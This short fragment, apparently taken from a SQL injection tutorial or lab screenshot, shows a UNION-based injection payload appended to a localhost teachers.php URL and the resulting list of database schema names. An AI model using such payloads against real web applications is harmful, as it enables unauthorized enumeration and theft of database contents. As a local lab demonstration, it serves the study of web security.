 localhost:8888/MySchool/teachers.php?id3=1 and 1=0 union select schema_name,null,null,null,null,null from information_schema.schemata;
TEACHERS
information_schema
apopeira
myschool
myschool2
mysql
performance_schema
php_test
phpbb3
tsak